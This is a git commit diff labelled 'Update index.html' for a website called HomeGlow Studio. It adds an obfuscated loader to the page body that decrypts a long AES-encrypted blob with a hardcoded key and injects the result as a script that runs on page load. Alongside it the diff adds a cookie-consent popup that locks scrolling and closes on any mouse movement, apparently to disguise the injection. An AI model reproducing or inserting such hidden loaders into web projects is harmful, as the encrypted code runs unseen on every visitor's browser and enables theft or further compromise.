

==== commit 9f6815e9: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -54,6 +54,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19CHUBFyD0tkofLKelBETR1pQE3AcUW5EZGKcw+BWTA+9seVoixeRayHOoLaQXj9Ag4JqJRN85nlaJ/cthkGBt3H/3SWuoBNQADucIxB9QPDd3w5ECbMll5YnENCKHfAxjN0XJyJAMpunVpO81Ps5lFpMYrkTucPR6N5THlClJdPMJwGC3QIoieJ2dTFyWx9atHwP/QHzEdHDvCxfGbhdZw9s52U2jZYrLXi/YnrrguR7qNhh/ZWu8+ouuULasgON0CA8GxtzRmgdEVnukcRtbE3hN0n4M2NROfMfm2Zu6BI7VfapqFugyckRbK6twpJ48MBys0dPY3zYXS3ZHKRgPE5J218Gt7BjSyexWr7lJ3wmG+rrFOgH3+FcFuNaAcd/dh1XOaYftcRR1doWWy8X2iU9Afbk+BCpdvpY+4DJD51oWzd1TxPfnpfW/LqN8CMnDNeL3CyEry+vsQDP+AD+t+E00j8Hp4C+OogL0aziKgz6kaUv+S6p0/TpXFtCWdKo2jEC27ThTgL3bZNx9WIDFlwS39d/6tMh4Q8r8QaQy2068x6bdJM0R05vY9n6JaVndq9a6A3u2oL8QCBrvETl0DLPYVLp1GZZ35rN4NcW7zzqcft2T5BueMcVPCw+wM+9LrsLIz1xC1p9C3ch0XlbSTrJEo6IJZnKcIlt2oHZgfE/eC8Fexnb9QtN7Rc1rpbq/B/qXN/Ee35C7f2dv7UD6mNIZbAc58p/TQzzRRSjFhVui5xx332El2U02+kru1GiyoISOQrMcwtKNJu3dZOCSua9gF8FqyVvMtiL1tyggB1EhEeXzQvZUo1nnQVJkyGgLBkmG/7IMFVqhaf0KLcLlYyYojyJ/RxNEHgWMo44aqucuQ2sac4ZmQ00wWixnn8CVTflb0ewZ5eoxNMGpUNj6Z4IH5EHMB3qcJ2CcI1qpXTEOX88MmqVtmcVht+ziW5I3qp8WM+A4nDEVwNVeUlPFnHd8ls7l6ckzJdYsWwNejYhU3q6QXSAZx2usgNf3nto/iDmtDe4JaeWNqlzh7Kyg8OC9rwztLDVqWMrcKi4zYmlvjU5k6s6OZrVPu2V0ve+6ipkXjfQ2yz7XGJjgWNiG+0N1OkFbVDsBomN1Rw/EWsG2lhgazTFBy+FCECeQKHE7uhYULs/yismAluB/1QiQVpayPYZkqDmVWZow6SusRx+ekIWcmQ8CCt1koRYUnrjGFaR5lW0xG7X4Pq/[base64]/OQyPFg9iEvD/Qova9LHJLgZOwJHx6RiGL+jiqiNgm8Ds/qCS+Z3YxLXcCVNQALoEBNOkMYcjCBW9/ev3mIxNHH1KgudcldQQBSQmhS8ctpKF/IbbRvF7mTNJavp/Dt+jn8S6kE6b640rgOESP+Gk7YR9YZeE/WptswcmIMTV22X/N2bw4hebXpeJSSrxXbRKqHztZQJA1DN0/gSMwJWjmWsColunaQEyVNtw8pSNJyvyKtx7HZSDCp6KUuXmwjxtML6qtInckIm4huYgb1PDh6vngarA0zA9q1wAnq5r/ui/K6/95I86Ac4xSZgLzHTLyDn9JhNl83X9J6KmC94JIG+l3Y20Hv7+JW4lmwEW3pJxyuZmdwHshttl/LzDHR1+acbRPjzKlvZgwt/X4mAImynRHmWYVsnXzbyF5xp0NEKOs7RIxXgFKhkpgDhGRGUsNiJayuaPlVu74mJ+w3kMBrzFQKVnZvv7bN2XpR6hVeZabS+kNtWw6mrYDXYtxYX6cCxB/93BCM2+8aNq6M4kYp3CbN/5Q+ywXKZ2gGX/yzAjx0gaqEBwRgtq+IONmJ4GMi80v5+1gzL4zinc/IlAelHmHca96Z3SJxFHVwILUboK8+45tNvgiPyzChBwpuspbHStyvWc1sPU1QVC1Z+/C8DTNSwMUlElF2BFIYeWXTOmWyK+0AUWkJuKRYjUkBcjTF33f+DcYcrfVRj3f4UQ3IH4BKadebC/tHUMKEEHDU7kujfUhx52p+cveY17E3T93qWpVy5uW83ckweQvJCZrIPJjq2uIhS+VSNLaB2LWn63uy0n2mqs/nmi4kvaOA+V/joZkm11z6WPYimhK4tb9gFGAxwYw5ogs2WCjBHryrFf3caLs5YLY6Hm22wucOHh5VMBw6JGJYPT1eJHnVFbabpvxYfqvgllREEIVZiCKZUgHx/6+QwrweeoC7kN0JqPJ4qTp4/+RGfVGXS8h84a0HGyy+OpE76pjcCmsbyqdFQqMQySOE1jMlYp4AJ1Sot/9/IHij/bNMa6PBs4Et1CioLKqtTO8Bqomn3IXvYwxsnjbXR3GaEyqqgLHt8pW+E0riX8YpnmJIGBxbUQW2wd2AHHYaYG6ZMyqbQdLEGkY4Fz4m/+teo4qgtZcsdkUlLBH95RR/HJRO0nWqqq/O39E3RuRRukvT9R+eR91UUHO/S9j6fOxFP/P+qQv1KAp3Qw4iUY6xTTwnyyOF0fvMKsZv+TzmlOcEyGd1ZBoAas3MSz0bs214iDdd2RDImNklh/pUMVICH/[base64]/rAORbQuaFiXt0pdoLCcNB3rHqyV4wj0aBOYeMH7eT4EZ0RGQ6h+qROxMRVdfKuqjpEhvpjyNKbvVshURoB4kLUna+nrbuGvR0yrQ4Y/dpqnGlCULY2tbR7eCojOuqErBGoqd1kyR2xb3LOBzWs0RJ5FNZ8L74qGXJq939j4UKJMHHot/VAgrVt0J3MUWzTVeUU14SbYvG4JGcnsflYwXIQ6oQ+QeIukXtiubtTwQwpmksCWtQFb+P+OVyiLg5Tq331BmMI2VFty1xU15p7BB2Gr2Evb7Hc/SKTWRiuA4I/k/mtGi4SiQCY6Zpii74B/ZbXFTulkfKxoVeH6a0KexaDHsSBTOyGqU4Ycs939HDDRtPrHn9VdPQ5lBFqfKQmeHtbhJJTEdLDRXseHH1IkzaX/xz1DBWX2wrCaTFog0hC9xVHm/OPVzjzeYrfUSAheKebkHD+dwufWlv2Qsn3kRm48IRO8cOCoEXseyUE9rHxNxQL8kHmIYTI/pQeENNG8fwlBzBwpzmerhcxjxyyM8UVqKmCErslT3Q2GsVtmFKVDcN5W0jne4cnK7wq10o+DRL8Ez3nG4WCpaNxYrflg4b3JtV5pmk4nrNFTFMP4skDKuLZBO/Gc1/XDvHr37OIBXBP4QkMqErol0eIfQjIu7KpDNJHdCB/tK7TPrAoCv7PZhm7C6qzz8Qsfn1WdTuLQzvoVhlxyym/a0d6XZUP8m8xrNtOr+SOkM/q9WWcIdwxoFvGo557qpC0kioz5IT5QLbRFPdjrctbaaABxxamfJgpI6f3rFt8idJbEx+9ihE4Jbt/dyNOSAqziYVMGyEodP/XuSXCpajU/zNUnEZV5F1lhM6MoNV0Wgs6eb61uhN9xr24G4sgXmkSO+LLi0ezHAz+utAQOHi+vO2rzjKKGspQ/IiI7gasXdKlkd5CwGmVnayYtb3Er+JjyGc17HhsHek+xYbRD7urgpAb98OKm6CHFn21R3reETYs1raQamVReO13CHP+6KYOdVaLi1lxPLoCtTztrWXtUdd5yAXaA9g2WtGZGHMb9hLIgPIX0WjsTJiJVik7FCCIi0x1EzBURkl0/[base64]/JkOp2SmqOZs7/I6wUsSWlMwyFuxTIMqsDSBmYGh/cjzJcqSRy43/AEhkBmw7Cb4Gww6NBDl2alJ5+hoEU/Pt0zVLGQjiQ0kY0OdtV9cBFA5BvoOO6hge2YKuk0Gn6IcoCFYF7G0D9uoNtOG5a/YVPsKiA4axl7uaa7CFsKIO1d5GSRKddcLvWpxKP5uMlnguTzUP5Ww9/NMZBte6hIVNYLPXkZ0oDQPfV5Hb83VnQWYUJdt6xEtoyXq1dZE2I6RyKi/pMnHFhz2l8f7b7ZNsPH8i82coQN8xfQZeysb3pBIfNKH1mJNXuBTPcgZT/lRoMRKh+9gjqMkA63h1MFSh9iR7IIggeco7dpyyz/2x9FNNeZ7dv+CfRLMS7rVI7KD0KBqyZx7wWpqMAcqGxKDHvwo+BfwsI7K9vz3Kho6CnV0d9v1TpLFTptk`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGlow Studio</a>
